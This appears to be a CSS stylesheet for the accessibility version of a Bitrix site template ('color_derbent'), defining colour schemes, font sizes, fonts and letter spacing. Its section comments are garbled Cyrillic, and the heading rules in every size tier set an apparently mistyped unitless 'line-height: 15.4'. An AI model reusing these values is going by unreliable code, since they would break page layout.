.special-aaVersion-on.special-aaColor-blue .top-header-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:after {
  background: #143c5a;
}
/* ==========================================================================
	   РњРµР»РєРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-small body,
.special-aaVersion-on.special-aaFontsize-small .news-item,
.special-aaVersion-on.special-aaFontsize-small .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-small .fz12,
.special-aaVersion-on.special-aaFontsize-small .fz14,
.special-aaVersion-on.special-aaFontsize-small .fz16,
.special-aaVersion-on.special-aaFontsize-small .fz18,
.special-aaVersion-on.special-aaFontsize-small .fz20,
.special-aaVersion-on.special-aaFontsize-small .mb-fz12,
.special-aaVersion-on.special-aaFontsize-small .mb-fz14,
.special-aaVersion-on.special-aaFontsize-small .mb-fz16,
.special-aaVersion-on.special-aaFontsize-small .mb-fz18,
.special-aaVersion-on.special-aaFontsize-small .mb-fz20,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-small .dt-fz12,
.special-aaVersion-on.special-aaFontsize-small .dt-fz14,
.special-aaVersion-on.special-aaFontsize-small .dt-fz16,
.special-aaVersion-on.special-aaFontsize-small .dt-fz18,
.special-aaVersion-on.special-aaFontsize-small .dt-fz20,
.special-aaVersion-on.special-aaFontsize-small .ld-fz12,
.special-aaVersion-on.special-aaFontsize-small .ld-fz14,
.special-aaVersion-on.special-aaFontsize-small .ld-fz16,
.special-aaVersion-on.special-aaFontsize-small .ld-fz18,
.special-aaVersion-on.special-aaFontsize-small .ld-fz20 {
  font-size: 16px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-small .fz22,
.special-aaVersion-on.special-aaFontsize-small .fz24,
.special-aaVersion-on.special-aaFontsize-small .fz26,
.special-aaVersion-on.special-aaFontsize-small .fz30,
.special-aaVersion-on.special-aaFontsize-small .mb-fz22,
.special-aaVersion-on.special-aaFontsize-small .mb-fz24,
.special-aaVersion-on.special-aaFontsize-small .mb-fz26,
.special-aaVersion-on.special-aaFontsize-small .mb-fz30,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-small .dt-fz22,
.special-aaVersion-on.special-aaFontsize-small .dt-fz24,
.special-aaVersion-on.special-aaFontsize-small .dt-fz26,
.special-aaVersion-on.special-aaFontsize-small .dt-fz30,
.special-aaVersion-on.special-aaFontsize-small .ld-fz22,
.special-aaVersion-on.special-aaFontsize-small .ld-fz24,
.special-aaVersion-on.special-aaFontsize-small .ld-fz26,
.special-aaVersion-on.special-aaFontsize-small .ld-fz30 {
  font-size: 26px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-small .aaFontsize a {
  line-height: 22.4px;
}
.special-aaVersion-on.special-aaFontsize-small .aa-block a {
  padding-left: 16px;
  padding-right: 16px;
}
.special-aaVersion-on.special-aaFontsize-small .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   РЎСЂРµРґРЅРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-normal body,
.special-aaVersion-on.special-aaFontsize-normal .news-item,
.special-aaVersion-on.special-aaFontsize-normal .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-normal .fz12,
.special-aaVersion-on.special-aaFontsize-normal .fz14,
.special-aaVersion-on.special-aaFontsize-normal .fz16,
.special-aaVersion-on.special-aaFontsize-normal .fz18,
.special-aaVersion-on.special-aaFontsize-normal .fz20,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz12,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz14,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz16,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz18,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz20,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz12,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz14,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz16,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz18,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz20,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz12,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz14,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz16,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz18,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz20 {
  font-size: 20px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-normal .fz22,
.special-aaVersion-on.special-aaFontsize-normal .fz24,
.special-aaVersion-on.special-aaFontsize-normal .fz26,
.special-aaVersion-on.special-aaFontsize-normal .fz30,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz22,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz24,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz26,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz30,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz22,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz24,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz26,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz30,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz22,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz24,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz26,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz30 {
  font-size: 30px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize a {
  line-height: 28px;
}
.special-aaVersion-on.special-aaFontsize-normal .aa-block a {
  padding-left: 20px;
  padding-right: 20px;
}
.special-aaVersion-on.special-aaFontsize-normal .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Р‘РѕР»СЊС€РѕР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-big body,
.special-aaVersion-on.special-aaFontsize-big .news-item,
.special-aaVersion-on.special-aaFontsize-big .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-big .fz12,
.special-aaVersion-on.special-aaFontsize-big .fz14,
.special-aaVersion-on.special-aaFontsize-big .fz16,
.special-aaVersion-on.special-aaFontsize-big .fz18,
.special-aaVersion-on.special-aaFontsize-big .fz20,
.special-aaVersion-on.special-aaFontsize-big .mb-fz12,
.special-aaVersion-on.special-aaFontsize-big .mb-fz14,
.special-aaVersion-on.special-aaFontsize-big .mb-fz16,
.special-aaVersion-on.special-aaFontsize-big .mb-fz18,
.special-aaVersion-on.special-aaFontsize-big .mb-fz20,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-big .dt-fz12,
.special-aaVersion-on.special-aaFontsize-big .dt-fz14,
.special-aaVersion-on.special-aaFontsize-big .dt-fz16,
.special-aaVersion-on.special-aaFontsize-big .dt-fz18,
.special-aaVersion-on.special-aaFontsize-big .dt-fz20,
.special-aaVersion-on.special-aaFontsize-big .ld-fz12,
.special-aaVersion-on.special-aaFontsize-big .ld-fz14,
.special-aaVersion-on.special-aaFontsize-big .ld-fz16,
.special-aaVersion-on.special-aaFontsize-big .ld-fz18,
.special-aaVersion-on.special-aaFontsize-big .ld-fz20 {
  font-size: 24px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-big .fz22,
.special-aaVersion-on.special-aaFontsize-big .fz24,
.special-aaVersion-on.special-aaFontsize-big .fz26,
.special-aaVersion-on.special-aaFontsize-big .fz30,
.special-aaVersion-on.special-aaFontsize-big .mb-fz22,
.special-aaVersion-on.special-aaFontsize-big .mb-fz24,
.special-aaVersion-on.special-aaFontsize-big .mb-fz26,
.special-aaVersion-on.special-aaFontsize-big .mb-fz30,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-big .dt-fz22,
.special-aaVersion-on.special-aaFontsize-big .dt-fz24,
.special-aaVersion-on.special-aaFontsize-big .dt-fz26,
.special-aaVersion-on.special-aaFontsize-big .dt-fz30,
.special-aaVersion-on.special-aaFontsize-big .ld-fz22,
.special-aaVersion-on.special-aaFontsize-big .ld-fz24,
.special-aaVersion-on.special-aaFontsize-big .ld-fz26,
.special-aaVersion-on.special-aaFontsize-big .ld-fz30 {
  font-size: 34px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-big .aaFontsize a {
  line-height: 33.6px;
}
.special-aaVersion-on.special-aaFontsize-big .aa-block a {
  padding-left: 24px;
  padding-right: 24px;
}
.special-aaVersion-on.special-aaFontsize-big .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Tahoma */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-tahoma body {
  font-family: Tahoma, sans-serif !important;
}
.special-aaVersion-on.special-aaFont-tahoma .news-item-main .news-item-header a {
  font-family: Tahoma, sans-serif;
}
/* ==========================================================================
	   Times */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-times body {
  font-family: 'Times New Roman', Times, serif !important;
}
.special-aaVersion-on.special-aaFont-times .news-item-main .news-item-header a {
  font-family: 'Times New Roman', Times, serif;
}
/* ==========================================================================
	   lettaer-spacing: normal */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-normal body {
  letter-spacing: normal !important;
}
/* ==========================================================================
	   lettaer-spacing: big */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-big body {
  letter-spacing: 0.2em !important;
}
/* ==========================================================================
	   lettaer-spacing: extra */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-extra body {
  letter-spacing: 0.4em !important;
}

/* End */
/* /bitrix/templates/color_derbent/css/fonts.css?16264296527614 */
/* /bitrix/templates/color_derbent/css/style.css?1626429652151575 */
/* /bitrix/templates/color_derbent/special_version.css?162642965478854 */
